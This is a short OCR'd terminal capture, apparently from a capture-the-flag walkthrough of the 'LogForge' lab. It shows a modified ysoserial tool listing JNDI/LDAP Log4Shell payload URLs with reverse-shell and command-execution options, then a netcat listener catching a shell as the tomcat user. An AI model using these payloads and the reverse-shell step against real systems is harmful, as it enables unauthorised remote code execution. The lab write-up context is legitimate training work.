 vigneswar@VigneswarPC: /op
ldap://10.10.14.14:1389/serial/Myfaces1 exec_global
ldap://10.10.14.14:1389/serial/ROME exec_global, exec_win, e
xec_unix, java_reverse_shell, sleep, dns
ldap://10.10.14.14:1389/serial/URLDNS dns
ldap://10.10.14.14:1389/serial/Vaadin1 exec_global, exec_win, e
xec_unix, java_reverse_shell, sleep, dns
ldap://10.10.14.14:1389/serial/Jre8u20 exec_global, exec_win, e
xec_unix, java_reverse_shell, sleep, dns
ldap://10.10.14.14:1389/serial/CustomPayload
[+] By default, serialized payloads execute the command passed in the -C arg
ument with 'exec_global'.
[+] The CustomPayload is loaded from the -P argument. It doesn't support Dyn
amic Commands.
vigneswar@VigneswarPC: /op
┌──(vigneswar㉿VigneswarPC)-[/opt/Log4Shell/ysoserial-modified/target]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.138] 60968
bash: cannot set terminal process group (816): Inappropriate ioctl for devic
e
bash: no job control in this shell
tomcat@LogForge:/var/lib/tomcat9$